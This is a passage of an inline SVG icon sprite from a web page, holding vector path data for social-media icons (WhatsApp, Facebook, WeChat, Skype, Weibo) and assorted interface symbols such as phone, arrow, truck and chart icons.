></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 